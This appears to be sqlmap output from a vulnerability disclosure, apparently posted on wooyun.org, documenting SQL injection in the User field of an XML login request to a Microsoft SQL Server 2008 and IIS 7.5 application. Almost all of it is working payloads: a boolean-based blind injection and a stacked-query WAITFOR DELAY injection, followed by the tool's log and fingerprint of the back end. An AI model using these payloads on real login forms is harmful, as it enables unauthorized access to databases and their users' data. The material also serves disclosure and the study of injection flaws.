 ---
Parameter: XML (generic) User ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: <root><User>admin') AND 7522=7522 AND ('Hmoi'='Hmoi</User><Pwd>1234
56</Pwd><type>login</type></root>
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: <root><User>admin');WAITFOR DELAY '0:0:5'--</User><Pwd>123456</Pwd>
<type>login</type></root>
---
[15:33:18] [INFO] testing Microsoft SQL Server
[15:33:18] [INFO] confirming Microsoft SQL Server
[15:33:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org